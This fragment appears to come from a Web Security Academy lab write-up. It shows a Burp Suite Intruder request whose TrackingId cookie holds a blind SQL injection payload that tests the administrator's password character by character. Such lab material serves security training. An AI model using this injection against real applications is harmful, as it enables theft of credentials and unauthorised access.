 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0aba006f03d52a0d821060e700e9006a.web-security-academy.net
1 GET /filter?category=Gifts HTTP/2
2 Host: 0aba006f03d52a0d821060e700e9006a.web-security-academy.net
3 Cookie: TrackingId=Z28gj5Ik5MfywkER' and (SELECT SUBSTRING(password, 1, 1) FROM users WHERE username='administrator') = 'a'-- -'; session=WVhVuqALey9XO6wavivtQPu00cE5waLo
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aba006f03d52a0d821060e700e9006a.web-security-academy.net/filter?category=Corporate+gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17